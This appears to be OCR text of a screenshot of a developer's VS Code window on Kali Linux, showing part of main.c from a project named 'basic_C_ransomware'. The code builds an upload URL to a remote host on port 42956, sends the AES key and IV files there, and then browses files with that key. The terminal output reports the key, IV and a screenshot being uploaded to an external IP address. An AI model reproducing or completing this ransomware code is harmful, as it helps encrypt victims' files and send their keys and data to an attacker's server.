 16:40
2
main.c - basic_C_ransomware-feature-preprod - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
BASIC_C_RANSOMWARE-FEATURE-PREPR...
curl-8.8.0_2-win64-mingw
keys
lib
openssl-3.0.14
src
decryptor
ransom_agent
aes_key.txt
compile_w.sh
compile.sh
encryption.c
encryption.h
files.c
files.h
iv.txt
main.c
program
program.exe
public_key.pem
rsa_decoder
.gitignore
install.sh
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
main.c
iv.txt
src > ransom_agent > C main.c
103 char ip[] = "willchabemyvalentine.love";
104 int port = 42956;
105 const char *URL[100];
106 sprintf(URL, "http://%s:%d/upload", ip, port);
107
108 char short_aes[11];
109 strncpy(short_aes, encrypted_key, 10);
110 short_aes[10] = '\0';
111
112 char *ID = short_aes;
113
114 sendFileToApi("aes_key.txt"
115 sendFileToApi("iv.txt", ID,
116 browse_files(key, iv, aad,
117
118 free(encrypted_iv);
119
120 free_public_key(&pub_key);
121
122 return 0;
123
124 }
125
126 void create_prank_file() {
127 char path[1024];
Pictures - Thunar
File Edit View Go Bookmarks Help
mike Pictures
Places
Computer
mike
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
Browse Network
0 items | Free space: 1.4 GiB
PROBLEMS OUTPUT DEBUG CONSOLE TERMINA
zsh - ransom_agent
AES chiffré : 0374b52055f78947ffe2844a
710a19769453d754dc0beb2037714df30d063400b30ccf3a441d6f1d077f049b5c28c3941d87
b4ab1f86a1984cf3f5ccb2d0d4107db6518054
a7479dd1bd375671a818c6582afc115427e0abd9196685b1c11b84fca43d9a4560ef5618b1b
bc0d5d763526d832ab7b99aea63af15981e107
cb8f984c1074e43e8d8de5401a78729add5582af686c540945f51892441a1fafdd3a64cc6b08
3c74fadb2f7f9e12f40022001992fde2d64c58
c06b50087e45a67164bc65adfb0e765a7aed280e2126ae10bccb617c5bea24abfa573fa4aba6
b0f0eb502967e220912cf8f9c7818b0c33ad6c
8439890f7733415b3b7738a40fb1734a6f9233a5c6a73ba59aa601ec332ad6170b04d30bc2a8
ed8e35df2d52ea071ee8c025e824cb4750bbca
IV chiffré : 1c85d74bfcfd8f2a304d42ef37a45e6e783760b2d064a3e999310ca5caf4844ae1e51e76c4e71cc37a323841a277ee0e84f22f5381d967aa2ea31a3f460d1db1d0e385b347b12c61535232ea957d472a696c35dfc0f4177e557096
f97615e9029e494191c875a2d6208af34975e0743b305a1dd9f43a2c0c276d7ec236e857843f100fbf917f87831422370b783954d7e41374dcbfc7644e46885e212ac81abf2dca3e7588b2cc28301b365c7163f53dedcfe7761572d0a28f6f70d06
455a908e886d4ff49232adaaf7d3e10d5fd82c25cfc69df0b5d8eac8af81ea2b8bc97113c4922eed94f811a601faf2ebe733ab435eb6b7278c80d95a0059febf264a9e7866ca86a71052ae311813e7ebfdca37b4e75b13fe8b86d548a32d4980b3d
27588aca1b75d14798aa5bf44e563323042cbb02caae5bbaae72e996d16fa8388c46e6ebc8ce4bf92cb77939c576b2102e58aeeb6acf5849e9a9e9b4b102ce4d942c15404ecc7bdc8d4d10877c121d51c6cd45bd53543c1b1a1077e71bd2be6812751a14233ef07408ef95a45e0c3b7bd1cd1f8582799dde1960aef7e6ea08ae03258cd68a052cf206b14f4fe8e34dc59847966675e930e6c548e7fa9ee5eaf77e576326d1c30d1b3b3e618b20df183b56d9cdaf098a8fe5ade01542b6e6562a503f14
9148aca23e6335d11bbe10391d37b2c6a56894604ee1e5c624ff8efc4f36b1
The file aes_key.txt has been sent with the IP address: 37.174.46.228!
The file iv.txt has been sent with the IP address: 37.174.46.228!
The file Screenshot_2024-07-17_13_08_30.png has been sent with the IP address: 37.174.46.228!
(mike㉿kali)-[~/…/PA/basic_C_ransomware-feature-preprod/src/ransom_agent]
$
0 0 0 Blackbox Share Code Link Explain Code Comment Code Find Bugs Code Chat Search Error
Ln 101, Col 47 Spaces: 4 UTF-8 LF C AI Code Chat